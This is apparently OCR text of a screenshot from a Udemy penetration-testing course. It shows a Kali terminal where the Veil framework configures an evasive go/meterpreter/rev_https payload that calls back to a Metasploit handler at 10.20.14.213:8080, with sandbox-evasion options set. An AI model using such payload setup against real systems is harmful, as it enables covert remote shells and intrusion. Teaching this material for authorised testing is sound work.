 Activities Places Terminator Wed 08:32 1
root@kali: /opt/Veil
root@kali: /opt/Veil 146x25
Required Options:
Name Value Description
---- ----- -----------
COMPILE_TO_EXE Y Compile to an executable
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 10.20.14.213 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
Available Commands:
back Go back
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>] set PROCESSORS 1
[go/meterpreter/rev_https>>] set
root@kali: /opt/Veil 146x13
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.20.14.213 netmask 255.255.255.0 broadcast 10.20.14.255
inet6 fe80::a00:27ff:fe27:6d4 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:27:06:d4 txqueuelen 1000 (Ethernet)
RX packets 531896 bytes 785421764 (749.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 303982 bytes 32271812 (30.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
udemy